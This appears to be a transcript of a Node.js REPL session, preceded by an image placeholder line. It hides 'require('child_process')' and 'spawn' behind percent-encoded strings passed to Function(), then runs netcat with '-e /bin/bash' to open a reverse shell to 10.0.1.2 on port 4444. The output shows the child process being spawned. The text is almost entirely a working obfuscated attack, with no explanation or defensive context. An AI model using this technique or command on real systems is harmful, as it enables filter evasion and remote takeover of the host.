 > var cp = null
undefined
> Function(decodeURIComponent("%63%70%20%3D%20%72%65%71%75%69%72%65%28%27%63%68%69%6C%64%5F%70%72%6F%63%65%73%73%27%29"))
()
undefined
> var s = null
undefined
> Function(decodeURIComponent("%73%20%3D%20%63%70%2E%73%70%61%77%6E"))()
undefined
> s('nc',['10.0.1.2', 4444, '-e', '/bin/bash'])
<ref *1> ChildProcess {
  _events: [Object: null prototype] {},
  _eventsCount: 0,
  _maxListeners: undefined,
  _closesNeeded: 3,
  _closesGot: 0,
  connected: false,
  signalCode: null